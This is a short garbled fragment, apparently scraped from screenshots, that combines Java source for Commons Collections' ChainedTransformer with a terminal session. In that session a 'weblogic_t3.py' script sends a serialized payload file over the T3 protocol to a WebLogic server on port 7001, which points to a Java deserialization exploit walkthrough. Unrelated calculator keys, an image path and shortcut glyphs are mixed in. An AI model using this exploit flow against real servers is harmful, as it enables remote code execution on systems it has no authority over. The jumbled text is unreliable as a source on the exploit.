 }
public ChainedTransformer(Transformer[] transformers) { this.iTransformers = transformers; }
public Object transform(Object object) {
for(int i = 0; i < this.iTransformers.length; ++i) {
object = this.iTransformers[i].transform(object);
}
return object;
}
⌥⌘1 z... ⌘1 z... ⌘2 z... ⌘3 z... ⌘4
! python weblogic_t3.py 127.0.0.1 7001 /tmp/tm.ser
[+] Connecting to 127.0.0.1 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.6.0.false
AS:2048
HL:19
"
[+] Sending payload...
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Watches